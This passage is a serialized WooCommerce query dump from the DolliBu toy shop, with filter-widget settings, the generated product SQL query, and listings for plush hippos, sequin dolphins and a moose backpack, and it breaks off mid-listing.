Shuttle","slug":"space-shuttle","term_group":0,"term_taxonomy_id":343,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":343},"90":{"term_id":394,"name":"Spider","slug":"spider","term_group":0,"term_taxonomy_id":394,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":394},"91":{"term_id":338,"name":"Stingray","slug":"stingray","term_group":0,"term_taxonomy_id":338,"taxonomy":"pa_character","description":"","parent":0,"count":"7","filter":"raw","value":338},"92":{"term_id":323,"name":"T-Rex","slug":"t-rex","term_group":0,"term_taxonomy_id":323,"taxonomy":"pa_character","description":"","parent":0,"count":"4","filter":"raw","value":323},"93":{"term_id":397,"name":"Tiger","slug":"tiger","term_group":0,"term_taxonomy_id":397,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":397},"95":{"term_id":400,"name":"Turtle","slug":"turtle","term_group":0,"term_taxonomy_id":400,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":400},"96":{"term_id":329,"name":"Whale","slug":"whale","term_group":0,"term_taxonomy_id":329,"taxonomy":"pa_character","description":"","parent":0,"count":"7","filter":"raw","value":329},"97":{"term_id":319,"name":"Wolf","slug":"wolf","term_group":0,"term_taxonomy_id":319,"taxonomy":"pa_character","description":"","parent":0,"count":"14","filter":"raw","value":319}},"operator":"OR","attribute":"pa_character","type":"checkbox","style":"","x":1769227866,"filter_type":"attribute","show_product_count_per_attr":false,"product_count_per_attr_style":null,"hide_child_attributes":"0","cat_value_limit":"0","select_first_element_text":"Any","hide_o_value":false,"hide_sel_value":false,"hide_empty_value":false,"hide_button_value":false,"attribute_count_show_hide":"visible","attribute_count":"","values_per_row":"","child_parent":"","child_parent_depth":"1","product_count_style":"roundpcs pcs","styles_input":{"checkbox":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"radio":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"slider":{"line_color":"","line_height":"","line_border_color":"","line_border_width":"","button_size":"","button_color":"","button_border_color":"","button_border_width":"","button_border_radius":""},"pc_ub":{"back_color":"","border_color":"","font_size":"","font_color":"","show_font_size":"","close_size":"","show_font_color":"","show_font_color_hover":"","close_font_color":"","close_font_color_hover":""},"product_count":"round","product_count_position":"","product_count_position_image":"","onlyTitle_title":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_titleopened":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_filter":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""}},"child_parent_previous":"","child_parent_no_values":"","child_parent_no_products":"","before_title":"<h4>","after_title":"<\/h4>","widget_id":"berocket_aapf_group-8-5","widget_id_number":"berocket_aapf_group-8-5","slug_urls":false,"first_page_jump":"1","icon_before_value":"","price_value_position":false,"icon_after_value":"","single_selection":false,"use_value_with_color":"0","color_image_block_size":"h2em w2em","color_image_checked":"brchecked_default","color_image_checked_custom_css":"","color_image_block_size_height":"","color_image_block_size_width":"","additional_data_options":null,"date_style":"","date_change_month":false,"date_change_year":false,"enable_slider_inputs":false,"slider_numeric":false}},"tax_query":{"queries":{"relation":"AND","0":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true},"1":{"taxonomy":"pa_main-category","terms":["view-all"],"field":"slug","operator":"IN","include_children":true}},"relation":"AND","queried_terms":{"pa_main-category":{"terms":["view-all"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query":{"queries":[],"relation":null,"meta_table":null,"meta_id_column":null,"primary_table":null,"primary_id_column":null},"date_query":false,"queried_object":{"term_id":300,"name":"View All","slug":"view-all","term_group":0,"term_taxonomy_id":300,"taxonomy":"pa_main-category","description":"","parent":0,"count":5925,"filter":"raw"},"queried_object_id":300,"request":"SELECT SQL_CALC_FOUND_ROWS  wpgo_posts.ID\n\t\t\t\t\t FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)\n\t\t\t\t\t WHERE 1=1  AND ( \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t) \n  AND \n  wpgo_term_relationships.term_taxonomy_id IN (300)\n) AND ((wpgo_posts.post_type = 'product' AND (wpgo_posts.post_status = 'publish')))\n\t\t\t\t\t GROUP BY wpgo_posts.ID\n\t\t\t\t\t ORDER BY wpgo_posts.menu_order ASC, wpgo_posts.post_title ASC\n\t\t\t\t\t LIMIT 0, 10","posts":[{"ID":23867,"post_author":"186","post_date":"2019-01-07 03:46:54","post_date_gmt":"2019-01-07 03:46:54","post_content":"<strong><u>Puzzled Moose Backpack 11 Inch<\/u><\/strong><br \/><hr \/><ul><li>Ensure comfort to carry items while allowing easy access to the contents<\/li><li>Surface washable and easy to clean<\/li><li>Made of super soft material and vibrant colors<\/li><li>Age 3+<\/li><li>Size 11 Inch<\/li><\/ul><br \/><hr \/>Our Moose backpack is a colorful, whimsical and practical design comes in a variety of colors and themes, this Moose backpack is part of our animals theme, perfect for children ages three and up, this cute, soft and cuddly kids bag makes a great and fun gift. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"11 Inch Backpack - Moose","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"moose-backpack-11-inch","to_ping":"","pinged":"","post_modified":"2025-11-19 05:44:49","post_modified_gmt":"2025-11-19 05:44:49","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-20684\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":49802,"post_author":"6576","post_date":"2024-07-05 08:30:27","post_date_gmt":"2024-07-05 08:30:27","post_content":"<strong>DolliBu Hippo Stuffed Animal with Baseball Plush \u2013 Soft Hippopotamus, Adorable Playtime Hippo Plush Toy, Cute Wildlife Gift, Baseball Plush Doll Animal Toy for Kids and Adults - 11.5 Inches<\/strong><video style=\"margin-left: 10%;\" preload=\"auto\" controls=\"controls\" width=\"70%\" height=\"150\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5026-5986.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video>\r\n\r\n\r\n<hr \/>\r\n\r\n<ul>\r\n \t<li>THE STUFFED ANIMAL HIPPO COMES WITH UNIQUE DESIGN YOU LOVE \u2013 Have an exciting imaginary play with your little one and the hippo toy. DolliBu\u2019s adorable Hippo Plush toy will surely bring a smile to your loved ones who love wild animals and baseball sports. A must-have toy for family bonding. Add cute stuffed animals for kids and adults like the super cute hippo plush to your safari and sports-themed room and decor.<\/li>\r\n \t<li>THE HIPPOPOTAMUS PLUSH TOY IS PERFECT FOR ANIMAL LOVERS - Anyone will love to receive cute stuffed animals Hippo toys. Boys and girls of all ages love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day and Christmas too. Send your love to children and adults by giving them a cute Hippo toy stuffed plush.<\/li>\r\n \t<li>INCLUDED WITH THE PURCHASE OF ADORABLE CUTE HIPPO PLUSH - Includes 1 DolliBu Hippopotamus Super Soft Plush with a baseball plush, decorated with realistic features of cute plush baby. The Hippo's body with a sports gift ball plush makes the plush perfect for cuddles. The Hippopotamus plush toy features its characteristic big jaws. The Hippo's eyes make the critter so charming. The cute plush toy buddy measures 11.5Lx5.75Wx4.5H inches.<\/li>\r\n \t<li>HIGH QUALITY SUPER SOFT PLUSH HIPPO STUFFED ANIMAL - The machine-sewn Hippo toy plush and baseball is made of premium-quality polyester, stuffed with soft fluffy polyester fillings. Made with durable and child-friendly features. Cute and snuggly Hippo with a baseball. Cute soft toys designed to be your little one's best buddy. To maintain fluffy stuffed animals, wash Hippo plush toys with cold soapy water and allow it to air dry.<\/li>\r\n \t<li>IDEAL USE FOR STUFFED HIPPO PLUSH ANIMAL TOY - The Hippo will make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed Hippo will be your little one's huggable plush doll best friend when playing, traveling, and learning.<\/li>\r\n<\/ul>\r\nDolliBu Hippo Plush with the plush baseball toy is a safe stuffed toy for kids and toddlers of all ages. The cute plush animal will surely bring a smile to your loved ones who love wildlife animals, especially hippos. Hippo will make a great addition to a kid's sports plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop a child's social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed hippo will be your little one's huggable plush doll BFF when playing, traveling, and learning. Anyone will love to receive cute stuffed animals like hippo toys. Toddler boys and girls love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day, and Christmas. Send your regards to ill children and adults by giving them cute toy stuffed hippo plush as get well presents. Includes 1 DolliBu Hippo Super Soft Plush with a plush baseball, decorated with realistic features of cute plush and horns. Hippo's body is of grey soft fabric that makes the plush perfect for cuddles and snuggles. The hippo's eyes make the critter so charming. The machine-sewn hippo toy plush and baseball is made of premium-quality polyester, stuffed with soft fillings. Made with durable and child-friendly features. A huggable and snuggly critter with grey plush all around it. Cute soft toys designed to be your child pet buddies. To maintain fluffy stuffed animals, wash hippo toys with cold soapy water and allow to air dry. A must-have toy for family bonding and to add to your safari-themed room decor. Start collecting DolliBu's super cute plush from pets to zoo, ocean, jungle and safari wild animals. The lovely hippo soft plush toys measure 11.5Lx5.75Wx4.5H inches, perfect for all ages.","post_title":"11\" Hippo - Wild Collection Plush","post_excerpt":"<strong><u>Product Specifications<\/u><\/strong>\r\n\r\n<ul>\r\n\r\n  <li>Minimum: 12<\/li>\r\n\r\n  <li>Assortment: 1<\/li>\r\n\r\n  <li> Inner Pack: 6<\/li>\r\n\r\n  <li>Master Case Pack:60<\/li>\r\n\r\n  <li>UPC: 707466785419<\/li>\r\n\r\n  <li> Product Size: 11.5\"Lx5.75\"Wx4.5\"H<\/li>\r\n\r\n  <li> Recommended Age:AGE 0+","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"11-hippo-wild-collection-plush-5","to_ping":"","pinged":"","post_modified":"2025-07-03 20:07:16","post_modified_gmt":"2025-07-03 20:07:16","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/11-hippo-wild-collection-plush-5\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":49557,"post_author":"6576","post_date":"2024-07-05 08:16:51","post_date_gmt":"2024-07-05 08:16:51","post_content":"<strong>DolliBu Hippo Stuffed Animal with Soccer Ball Plush - Soft Huggable Hippo, Adorable Playtime Plush Toy, Cute Wildlife Gift, Super Soft Plush Animal Doll Toy for Kids and Adults - 11.5 Inches<\/strong><video controls preload=\"auto\" width=\"70%\" style=\"margin-left:10%\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5026-5987.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video><hr \/><ul><li>THE STUFFED ANIMAL HIPPO COMES WITH UNIQUE DESIGN YOU LOVE \u2013 Have an exciting imaginary play with your little one and the sitting Hippo toy. DolliBu\u2019s adorable Hippo will surely bring a smile to your loved ones who love wild animals and soccer. A must-have toy for family bonding. Add cute stuffed animals for kids and adults like the super cute and realistic Hippo plush to your grasslands-themed room and decor.<\/li><li>THE HIPPO PLUSH TOY IS PERFECT FOR ANIMAL LOVERS - Anyone will love to receive cute stuffed animals like hippo toys. Boys and girls of all ages love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day and Christmas. Send your love to children and adults by giving them a cute hippo toy stuffed plush.<\/li><li>INCLUDED WITH THE PURCHASE OF ADORABLE CUTE HIPPO PLUSH - Includes 1 DolliBu Hippo Wild Collection Plush with soccer ball plush decorated with realistic features of cute plush baby. The hippo's body with a sports gift ball plush makes the plush perfect for cuddles. The hippo plush toy features details like its lovely snout. The hippo's eyes make the critter so charming. The hippo plush toy buddy measures 11.5Lx5.75Wx4.5H inches.<\/li><li>HIGH QUALITY SUPER SOFT PLUSH HIPPO STUFFED ANIMAL - The machine-sewn hippo toy plush and soccer ball is made of premium-quality polyester stuffed with soft fluffy polyester fillings. Made with durable and child-friendly features. Cute and snuggly hippo sitting down. Cute soft toys designed to be your little one's best buddies. To maintain fluffy stuffed animals, wash hippo plush toys with cold soapy water and allow it to air dry.<\/li><li>IDEAL USE FOR STUFFED HIPPO PLUSH ANIMAL TOY - The hippo will make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed hippo will be your little one's huggable plush best friend when playing, traveling and learning.<\/li><\/ul><br \/>The hippo will make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed hippo will be your little one's huggable plush best friend when playing, traveling and learning. Have an exciting imaginary play with your little one and the sitting Hippo toy. DolliBu\u2019s adorable Hippo will surely bring a smile to your loved ones who love wild animals and soccer. A must-have toy for family bonding. Add cute stuffed animals for kids and adults like the super cute and realistic Hippo plush to your grasslands-themed room and decor. Anyone will love to receive cute stuffed animals like hippo toys. Boys and girls of all ages love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day and Christmas. Send your love to children and adults by giving them a cute hippo toy stuffed plush. he machine-sewn hippo toy plush and soccer ball is made of premium-quality polyester stuffed with soft fluffy polyester fillings. Made with durable and child-friendly features. Cute and snuggly hippo sitting down. Cute soft toys designed to be your little one's best buddies. To maintain fluffy stuffed animals, wash hippo plush toys with cold soapy water and allow it to air dry. Includes 1 DolliBu Hippo Wild Collection Plush with soccer ball plush decorated with realistic features of cute plush baby. The hippo's body with a sports gift ball plush makes the plush perfect for cuddles. The hippo plush toy features details like its lovely snout. The hippo's eyes make the critter so charming. The hippo plush toy buddy measures 11.5Lx5.75Wx4.5H inches.","post_title":"11\" Hippo - Wild Collection Plush","post_excerpt":"<strong><u>Product Specifications<\/u><\/strong>\n\n<ul>\n\n  <li>Minimum: 12<\/li>\n\n  <li>Assortment: 1<\/li>\n\n  <li> Inner Pack: 6<\/li>\n\n  <li>Master Case Pack:60<\/li>\n\n  <li>UPC: 707466784696<\/li>\n\n  <li> Product Size: 11.5\"Lx5.75\"Wx4.5\"H<\/li>\n\n  <li> Recommended Age:AGE 0+","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"11-hippo-wild-collection-plush-4","to_ping":"","pinged":"","post_modified":"2025-07-03 20:07:16","post_modified_gmt":"2025-07-03 20:07:16","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/11-hippo-wild-collection-plush-4\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":44052,"post_author":"6576","post_date":"2022-12-27 04:20:53","post_date_gmt":"2022-12-27 04:20:53","post_content":"<strong>DolliBu Space Dolphin Stuffed Animal with Soccer Ball Plush - Soft Huggable Dolphin, Adorable Playtime Plush Toy, Cute Ocean Life Gift, Soccer Plush Doll Animal Toy for Kids and Adults - 12 Inch<\/strong><video controls preload=\"auto\" width=\"70%\" style=\"margin-left:10%\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5939-5987.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video><hr \/><ul><li>THE STUFFED ANIMAL SPACE SEQUIN DOLPHIN COMES WITH A UNIQUE DESIGN YOU WILL LOVE \u2013 Have an exciting imaginary play with your little one and the dolphin toy. DolliBu\u2019s adorable space sequin dolphin will surely bring a smile to your loved ones who love nautical animals and soccer sport. A must-have toy for family bonding. Add cute stuffed animals for kids and adults like the super cute dolphin plush to your ocean-themed room and decor.<\/li><li>THE SPACE DOLPHIN PLUSH TOY IS PERFECT FOR ANIMAL LOVERS - Anyone will love to receive cute stuffed animals like dolphin toys. Boys and girls of all ages love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day and Christmas too. Send your love to children and adults by giving them a cute space dolphin toy stuffed plush.<\/li><li>INCLUDED WITH THE PURCHASE OF ADORABLE CUTE DOLPHIN PLUSH - Includes 1 DolliBu Space Sequin Dolphin Super Soft Plush with soccer ball plush, decorated with realistic features of cute plush baby. The dolphin's body with a sports gift ball plush makes the plush perfect for cuddles. The dolphin plush toy features details like its characteristic fins. The dolphin's eyes make the critter so charming. Cute plush toy buddy measures 12Lx8Wx6H inches.<\/li><li>HIGH QUALITY SUPER SOFT PLUSH DOLPHIN STUFFED ANIMAL - The machine-sewn dolphin toy plush and soccer ball is made of premium-quality polyester, stuffed with soft fluffy polyester fillings. Made with durable and child-friendly features. Cute and snuggly space sequin dolphin lying down. Cute soft toys designed to be your little one's best buddies. To maintain fluffy stuffed animals, wash plush toys with cold soapy water and allow it to air dry.<\/li><li>IDEAL USE FOR STUFFED DOLPHIN PLUSH ANIMAL TOY - The space dolphin will make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed dolphin will be your little one's huggable plush doll best friend when playing, traveling, and learning.<\/li><\/ul><br \/>DolliBu Space Flip Sequin Dolphin Plush with the plush soccer ball toy is a safe stuffed toy for kids and toddlers of all ages. The cute plush animal will surely bring a smile to your loved ones who love ocean animals, especially dolphins. The space dolphin will make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed dolphin will be your little one's huggable plush doll best friend when playing, traveling, and learning. Anyone will love to receive cute stuffed animals like dolphin toys. Boys and girls of all ages love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day and Christmas too. Send your love to children and adults by giving them a cute space dolphin toy stuffed plush. Includes 1 DolliBu Space Sequin Dolphin Super Soft Plush with soccer ball plush, decorated with realistic features of cute plush baby. The dolphin's body with a sports gift ball plush makes the plush perfect for cuddles. The dolphin plush toy features details like its characteristic fins. The dolphin's eyes make the critter so charming. The machine-sewn dolphin toy plush and soccer ball is made of premium-quality polyester, stuffed with soft fluffy polyester fillings. Made with durable and child-friendly features. Cute and snuggly space sequin dolphin lying down. Cute soft toys designed to be your little one's best buddies. To maintain fluffy stuffed animals, wash plush toys with cold soapy water and allow it to air dry. A must-have toy for family bonding and to add to your fairytale-themed room decor. Start collecting DolliBu's super cute plush from pets to zoo, ocean, jungle and safari wild animals. Cute plush toy buddy measures 12Lx8Wx6H inches.","post_title":"12\" Dolphin - Space Sequin Plush","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"12-dolphin-space-sequin-plush-2","to_ping":"","pinged":"","post_modified":"2025-11-07 20:05:01","post_modified_gmt":"2025-11-07 20:05:01","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/12-dolphin-space-sequin-plush-2\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":44821,"post_author":"6576","post_date":"2022-12-27 05:35:13","post_date_gmt":"2022-12-27 05:35:13","post_content":"<strong>DolliBu Space Sequin Dolphin Stuffed Animal with Football Plush - Soft Huggable Dolphin, Adorable Playtime Plush Toy, Cute Ocean Life Gift, Football Plush Animal Toy for Kids, Adults - 12 Inch<\/strong><video controls preload=\"auto\" width=\"70%\" style=\"margin-left:10%\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5939-5989.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video><hr \/><ul><li>THE STUFFED ANIMAL DOLPHIN COMES WITH A UNIQUE DESIGN YOU WILL LOVE \u2013 Have an exciting imaginary play with your little one and the dolphin plush toy. DolliBu\u2019s adorable dolphin plush will surely bring a smile to your loved ones who love nautical animals and football sport. A must-have toy for family bonding. Add cute stuffed animals for kids and adults like the super cute and realistic dolphin plush to your ocean-themed room and decor.<\/li><li>THE DOLPHIN PLUSH TOY IS PERFECT FOR ANIMAL LOVERS - Anyone will love to receive cute stuffed animals like dolphin toys. Boys and girls of all ages love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day and Christmas too. Send your love to children and adults by giving them a cute dolphin toy stuffed plush.<\/li><li>INCLUDED WITH THE PURCHASE OF ADORABLE CUTE DOLPHIN PLUSH - Includes 1 DolliBu Space Sequin Dolphin Super Soft Plush with a football plush, decorated with realistic features of animals. The dolphin's body with a sports gift ball plush makes the plush perfect for cuddles. The dolphin plush toy features cute details like the colorful flip sequins. The dolphin's eyes make the critter so charming. The cute plush toy buddy measures 12Lx8Wx6H inches.<\/li><li>HIGH QUALITY SUPER SOFT PLUSH DOLPHIN STUFFED ANIMAL - The machine-sewn dolphin toy plush and football is made of premium-quality polyester, stuffed with soft fluffy polyester fillings. Made with durable and child-friendly features. Cute and snuggly dolphin standing upright. Cute soft toys designed to be your little one's best buddies. To maintain fluffy stuffed animals, wash dolphin plush toys with cold soapy water and allow it to air dry.<\/li><li>IDEAL USE FOR STUFFED DOLPHIN PLUSH ANIMAL TOY - The dolphin will make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed dolphin will be your little one's huggable plush doll best friend when playing, traveling, and learning.<\/li><\/ul><br \/>DolliBu Space Sequin Dolphin Plush with the plush football toy is a safe stuffed toy for kids and toddlers of all ages. The cute plush animal will surely bring a smile to your loved ones who love ocean life animals, especially dolphins . Dolphin will make a great addition to a kid's sports plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop a child's social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed dolphin will be your little one's huggable plush doll BFF when playing, traveling, and learning. Anyone will love to receive cute stuffed animals like dolphin toys. Toddler boys and girls love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day, and Christmas. Send your regards to ill children and adults by giving them cute toy stuffed dolphin plush as get well presents. Includes 1 DolliBu Space Sequin Dolphin Super Soft Plush with a plush football, decorated with realistic features of soft plush flippers and fin. Dolphin's body is of blue soft fabric that makes the plush perfect for cuddles and snuggles. The dolphin's eyes make the critter so charming. The machine-sewn dolphin toy plush and football is made of premium-quality polyester, stuffed with soft fillings. Made with durable and child-friendly features. A huggable and snuggly critter with blue plush all around it. Cute soft toys designed to be your child pet buddies. To maintain fluffy stuffed animals, wash dolphin toys with cold soapy water and allow to air dry. A must-have toy for family bonding and to add to your animal-themed room decor. Start collecting DolliBu's super cute plush from pets to zoo, ocean, jungle and safari wild animals. The lovely space sequin dolphin soft plush toys measures 12Lx8Wx6H inches, perfect for all ages.","post_title":"12\" Dolphin - Space Sequin Plush","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"12-dolphin-space-sequin-plush-4","to_ping":"","pinged":"","post_modified":"2025-11-07 20:05:01","post_modified_gmt":"2025-11-07 20:05:01","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/12-dolphin-space-sequin-plush-4\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":40075,"post_author":"6576","post_date":"2022-12-24 00:25:28","post_date_gmt":"2022-12-24 00:25:28","post_content":"<strong>DolliBu Space Sequin Dolphin Stuffed Animal with Baseball Plush - Soft Huggable Dolphin, Adorable Playtime Plush Toy, Cute Ocean Life Gift, Baseball Plush Animal Toy for Kids, Adults - 12 Inch<\/strong><video controls preload=\"auto\" width=\"70%\" style=\"margin-left:10%\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5939-5986.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video><hr \/><ul><li>THE STUFFED ANIMAL DOLPHIN COMES WITH A UNIQUE DESIGN YOU WILL LOVE \u2013 Have an exciting imaginary play with your little one and the dolphin plush toy. DolliBu\u2019s adorable dolphin plush will surely bring a smile to your loved ones who love nautical animals and baseball sport. A must-have toy for family bonding. Add cute stuffed animals for kids and adults like the super cute and realistic dolphin plush to your ocean-themed room and decor.<\/li><li>THE SPACE DOLPHIN PLUSH TOY IS PERFECT FOR ANIMAL LOVERS - Anyone will love to receive cute stuffed animals like dolphin toys. Boys and girls of all ages love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day and Christmas too. Send your love to children and adults by giving them a cute space dolphin toy stuffed plush.<\/li><li>INCLUDED WITH THE PURCHASE OF ADORABLE CUTE DOLPHIN PLUSH - Includes 1 DolliBu Space Sequin Dolphin Super Soft Plush with baseball plush, decorated with realistic features of cute plush baby. The dolphin's body with a sports gift ball plush makes the plush perfect for cuddles. The dolphin plush toy features details like its characteristic fins. The dolphin's eyes make the critter so charming. Cute plush toy buddy measures 12Lx8Wx6H inches.<\/li><li>HIGH QUALITY SUPER SOFT PLUSH DOLPHIN STUFFED ANIMAL - The machine-sewn dolphin toy plush and baseball is made of premium-quality polyester, stuffed with soft fluffy polyester fillings. Made with durable and child-friendly features. Cute and snuggly space sequin dolphin lying down. Cute soft toys designed to be your little one's best buddies. To maintain fluffy stuffed animals, wash plush toys with cold soapy water and allow it to air dry.<\/li><li>IDEAL USE FOR STUFFED DOLPHIN PLUSH ANIMAL TOY - The space dolphin will make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed dolphin will be your little one's huggable plush doll best friend when playing, traveling, and learning.<\/li><\/ul><br \/>DolliBu Space Flip Sequin Dolphin Plush with the plush baseball toy is a safe stuffed toy for kids and toddlers of all ages. The cute plush animal will surely bring a smile to your loved ones who love ocean animals, especially dolphins. The space dolphin will make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed dolphin will be your little one's huggable plush doll best friend when playing, traveling, and learning. Anyone will love to receive cute stuffed animals like dolphin toys. Boys and girls of all ages love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day and Christmas too. Send your love to children and adults by giving them a cute space dolphin toy stuffed plush. Includes 1 DolliBu Space Sequin Dolphin Super Soft Plush with baseball plush, decorated with realistic features of cute plush baby. The dolphin's body with a sports gift ball plush makes the plush perfect for cuddles. The dolphin plush toy features details like its characteristic fins. The dolphin's eyes make the critter so charming. The machine-sewn dolphin toy plush and baseball is made of premium-quality polyester, stuffed with soft fluffy polyester fillings. Made with durable and child-friendly features. Cute and snuggly space sequin dolphin lying down. Cute soft toys designed to be your little one's best buddies. To maintain fluffy stuffed animals, wash plush toys with cold soapy water and allow it to air dry. A must-have toy for family bonding and to add to your fairytale-themed room decor. Start collecting DolliBu's super cute plush from pets to zoo, ocean, jungle and safari wild animals. Cute plush toy buddy measures 12Lx8Wx6H inches.","post_title":"12\" Dolphin - Space Sequin Plush","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"12-dolphin-space-sequin-plush","to_ping":"","pinged":"","post_modified":"2025-11-07 20:05:01","post_modified_gmt":"2025-11-07 20:05:01","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/?post_type=product&#038;p=40075","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":44436,"post_author":"6576","post_date":"2022-12-27 04:58:57","post_date_gmt":"2022-12-27 04:58:57","post_content":"<strong>DolliBu Space Sequin Dolphin Stuffed Animal with Basketball Plush - Soft Huggable Dolphin, Adorable Playtime Plush Toy, Cute Ocean Life Gift, Basketball Plush Animal Toy for Kids, Adults - 12 Inch<\/strong><video controls preload=\"auto\" width=\"70%\" style=\"margin-left:10%\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5939-5988.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video><hr \/><ul><li>THE STUFFED ANIMAL DOLPHIN COMES WITH A UNIQUE DESIGN YOU WILL LOVE \u2013 Have an exciting imaginary play with your little one and the dolphin plush toy. DolliBu\u2019s adorable dolphin plush will surely bring a smile to your loved ones who love nautical animals and basketball sport. A must-have toy for family bonding. Add cute stuffed animals for kids and adults like the super cute and realistic dolphin plush to your ocean-themed room and decor.<\/li><li>THE SEQUINS DOLPHIN PLUSH TOY IS PERFECT FOR BASKETBALL FANS \u2013 Anyone will love to receive cute stuffed animals like Dolphin plush toys. Boys and girls of all ages love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are great gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day and Christmas. Send love to kids and adults by giving them a cute sequined dolphin toy stuffed plush.<\/li><li>INCLUDED WITH THE PURCHASE OF ADORABLE CUTE DOLPHIN PLUSH \u2013 Includes 1 DolliBu Dolphin Super Soft Plush with a basketball plush, decorated with realistic features of a cute dolphin. The Dolphin's body with a sports gift ball plush makes the plush perfect for 